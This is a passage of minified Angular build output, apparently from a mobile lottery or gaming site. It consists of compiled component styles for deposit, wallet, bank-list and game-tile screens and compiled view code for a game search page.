a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.search-container[_ngcontent-%COMP%]{height:1.6rem;width:100%;box-sizing:border-box;display:flex;justify-content:space-between;align-items:center;padding-right:.4rem}.search-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{height:1rem;width:8rem;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}.search-container[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{background:#930008;color:#ddd}.tab-container[_ngcontent-%COMP%]{box-sizing:border-box}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]{width:2.1rem;padding:.1rem .2rem .22rem;margin:.1rem;background:url(/mobileCFPB/image/icon_dz/bg_dz.png) 0 0/100% 100% no-repeat;min-height:2.66rem}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-align:center;color:#fff;font-size:.2rem;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin-top:.06rem}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .img-wrapper[_ngcontent-%COMP%]{margin-top:.22rem}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .img-wrapper[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block;margin:0 auto}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .bg-img[_ngcontent-%COMP%]{width:100%;height:1.3rem}.tab-container[_ngcontent-%COMP%]   .game-container[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .lotteryClass[_ngcontent-%COMP%]{background-size:80% 100%!important;background-position-x:40%!important}.tab-container[_ngcontent-%COMP%]   .search-noData[_ngcontent-%COMP%]{line-height:calc(100vh - 4.74rem);text-align:center;color:#928d8d;flex:1}[_nghost-%COMP%]     .am-list-item .am-input-control input{background:#930008;border-radius:.1rem;font-size:.2rem;padding:.1rem}[_nghost-%COMP%]     .am-grid .am-flexbox, [_nghost-%COMP%]     .am-tabs-default-bar-top{background:0 0!important}[_nghost-%COMP%]     .am-tabs-default-bar-tab, [_nghost-%COMP%]     .am-tabs-default-bar-tab-active, [_nghost-%COMP%]     .am-tabs-default-bar-underline{width:33.33%!important}[_nghost-%COMP%]     .ant-tabs-bar{border-bottom:1px solid #666}[_nghost-%COMP%]     .ant-tabs-nav{color:#ccc}[_nghost-%COMP%]     .ant-tabs-nav .ant-tabs-tab-active{color:#fdd334}[_nghost-%COMP%]     .ant-tabs-tab-next-icon, [_nghost-%COMP%]     .ant-tabs-tab-prev-icon{color:#fff}[_nghost-%COMP%]     .ant-input-affix-wrapper .ant-input-prefix, [_nghost-%COMP%]     .ant-input-affix-wrapper .ant-input-suffix{font-size:.36rem;color:#ddd;right:.1rem;top:55%}[_nghost-%COMP%]     .ant-input{border:none!important;outline:0!important;color:#c83434}[_nghost-%COMP%]     .ant-input-affix-wrapper:hover .ant-input:not(.ant-input-disabled){border:none!important;outline:0!important}[_nghost-%COMP%]       .ant-tabs-nav-wrap{background:#930008;padding:0 .3rem}[_nghost-%COMP%]       .ant-tabs .ant-tabs-top-content>.ant-tabs-tabpane{display:flex;flex-wrap:wrap;width:6.9rem;margin:0 auto}[_nghost-%COMP%]       .ant-tabs-ink-bar{background:#fdd334}[_nghost-%COMP%]       .ant-input::-moz-placeholder{color:#999!important}[_nghost-%COMP%]       .ant-input::placeholder{color:#999!important}']],data:{}});function en(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzType","search"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getSearchForthList()&&o),o}),null,null)),o.wb(1,2834432,null,0,U.a,[U.c,o.k,o.F,Q.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,"search")}),null)}function on(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","game-container"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","game"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.loadGame(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(2,0,null,null,1,"p",[["class","text"]],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),(n()(),o.xb(4,0,null,null,1,"div",[["class","img-wrapper"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,3,0,null==t.context.$implicit?null:t.context.$implicit.menuNameCn),n(t,5,0,t.context.$implicit.imgs.length?null==t.context.$implicit?null:t.context.$implicit.imgs[0].img:"")}))}function rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","search-noData"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,[" \u6ca1\u6709\u4e0e\u641c\u7d22\u6761\u4ef6\u5339\u914d\u7684\u6e38\u620f "]))],null,null)}function cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"nz-tab",[],null,[[null,"nzSelect"]],(function(n,t,e){var o=!0;return"nzSelect"===t&&(o=!1!==n.component.getforthList(n.context.$implicit.id)&&o),o}),X.c,X.a)),o.wb(1,704512,[[2,4]],2,Y.b,[o.k,o.F],{nzTitle:[0,"nzTitle"]},{nzSelect:"nzSelect"}),o.Pb(603979776,3,{template:0}),o.Pb(603979776,4,{linkDirective:0}),(n()(),o.mb(16777216,null,1,1,null,on)),o.wb(5,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,1,1,null,rn)),o.wb(7,16384,null,0,c.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,null==t.context.$implicit?null:t.context.$implicit.menuNameCn),n(t,5,0,e.forthList),n(t,7,0,!e.searchData)}),null)}function ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,u.b,u.a)),o.wb(1,4833280,null,0,s.a,[p.a,C.a,P.a,p.p,_.a,c.i,O.a,M.g,b.a,h.a,c.w,f.a,w.a,x.a,o.k,y.a],null,null),(n()(),o.xb(2,0,null,null,20,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,19,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(4,0,null,null,12,"div",[["class","search-container"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,0,"div",[["class","left"]],[[4,"background-image",null]],null,null,null,null)),(n()(),o.xb(6,0,null,null,9,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,K.b,K.a)),o.wb(7,1097728,null,1,Z.b,[],{nzSuffix:[0,"nzSuffix"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(9,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["style","border-radius: 0.4rem"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var r=!0,i=n.component;return"input"===t&&(r=!1!==o.Jb(n,11)._handleInput(e.target.value)&&r),"blur"===t&&(r=!1!==o.Jb(n,11).onTouched()&&r),"compositionstart"===t&&(r=!1!==o.Jb(n,11)._compositionStart()&&r),"compositionend"===t&&(r=!1!==o.Jb(n,11)._compositionEnd(e.target.value)&&r),"ngModelChange"===t&&(r=!1!==(i.searchName=e)&&r),r}),null,null)),o.wb(10,16384,[[1,4]],0,Z.a,[o.F,o.k],null,null),o.wb(11,16384,null,0,V.d,[o.F,o.k,[2,V.a]],null,null),o.Ob(1024,null,V.n,(function(n){return[n]}),[V.d]),o.wb(13,671744,null,0,V.r,[[8,null],[8,null],[8,null],[6,V.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,V.o,null,[V.r]),o.wb(15,16384,null,0,V.p,[[4,V.o]],null,null),(n()(),o.mb(0,[["suffixIconSearch",2]],null,0,null,en)),(n()(),o.xb(17,0,null,null,5,"nz-tabset",[["class","tab-container"]],null,null,null,X.d,X.b)),o.Ob(512,null,a.G,a.G,[o.G]),o.wb(19,8110080,null,1,Y.d,[a.n,o.F,a.G,o.k,o.h,[2,p.p]],{nzShowPagination:[0,"nzShowPagination"],nzTabPosition:[1,"nzTabPosition"],nzSize:[2,"nzSize"],nzTabBarGutter:[3,"nzTabBarGutter"]},null),o.Pb(603979776,2,{listOfNzTabComponent:1}),(n()(),o.mb(16777216,null,null,1,null,cn)),o.wb(22,278528,null,0,c.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,1,0),n(t,7,0,o.Jb(t,16)),n(t,13,0,e.searchName),n(t,19,0,!0,"top","larget",10),n(t,22,0,e.thirdList)}),(function(n,t){n(t,5,0,"url("+t.component.logoImgUrl+")"),n(t,6,1,[o.Jb(t,7).nzCompact,o.Jb(t,7).nzSearch,o.Jb(t,7).nzSearch,o.Jb(t,7).isSmallSearch,o.Jb(t,7).isAffixWrapper,o.Jb(t,7).isAddOn,o.Jb(t,7).isGroup,o.Jb(t,7).isLargeGroup,o.Jb(t,7).isLargeGroupWrapper,o.Jb(t,7).isLargeAffix,o.Jb(t,7).isLargeSearch,o.Jb(t,7).isSmallGroup,o.Jb(t,7).isSmallAffix,o.Jb(t,7).isSmallGroupWrapper]),n(t,9,0,o.Jb(t,10).disabled,"large"===o.Jb(t,10).nzSize,"small"===o.Jb(t,10).nzSize,o.Jb(t,15).ngClassUntouched,o.Jb(t,15).ngClassTouched,o.Jb(t,15).ngClassPristine,o.Jb(t,15).ngClassDirty,o.Jb(t,15).ngClassValid,o.Jb(t,15).ngClassInvalid,o.Jb(t,15).ngClassPending)}))}function an(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-game-son-common",[],null,null,null,ln,tn)),o.wb(1,114688,null,0,nn,[O.a,M.g,P.a,c.i,o.h,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var gn=o.tb("app-mobile-game-son-common",nn,an,{},{},[]),dn=e("EdU/"),mn=e("/Yna"),un=e("JRKe"),sn=e("Ed4d"),pn=e("8WaK"),Cn=e("QfCi"),Pn=e("CghO"),_n=e("Sq/J"),On=e("eDkP"),Mn=e("Fzqc"),bn={title:""},hn=function(){return function(){}}(),fn=e("5uwh"),wn=e("uTmk"),xn=e("IOtJ"),yn=e("4c35"),kn=e("qAlS"),zn=e("h5O1"),vn=e("D3Pk"),Hn=e("SL+W"),Ln=e("8e7N"),In=e("bQgi"),Tn=e("6dbk"),Fn=e("wx2m"),Sn=e("28A0"),jn=e("J+Fg"),Gn=e("n8Rd"),Jn=e("xouH"),Nn=e("QvIU"),Rn=e("iHsM"),$n=e("tNz9"),Bn=e("XLv6"),An=e("els3"),Dn=e("QQsT"),qn=e("nH7t"),En=e("UjjO"),Wn=e("hKCq"),Un=e("dJ6Q"),Qn=e("eNAM"),Xn=e("nBas"),Yn=e("vGXY"),Kn=e("z6Tj"),Zn=e("Hw1A"),Vn=e("kgsp"),nt=e("kwqV"),tt=e("hlDO"),et=e("tZ8a"),ot=e("iO/g"),rt=e("WAj7"),it=e("9UnD"),ct=e("ukEd"),lt=e("KMFx"),at=e("8Bmj"),gt=e("YMkR"),dt=e("cg/a"),mt=e("OsWL"),ut=e("MP3s"),st=e("EQkA"),pt=e("a/fG"),Ct=e("H+n6"),Pt=e("X4wW"),_t=e("Kb1l"),Ot=e("0x7Z"),Mt=e("ZLNL"),bt=e("HJO+"),ht=e("FMzt"),ft=e("Ee7L"),wt=e("ygly"),xt=e("GSSa"),yt=e("kIv3"),kt=e("X5Tt"),zt=e("6Cds"),vt=e("4uqj");e.d(t,"MobileGameModuleNgFactory",(function(){return Ht}));var Ht=o.ub(r,[],(function(n){return 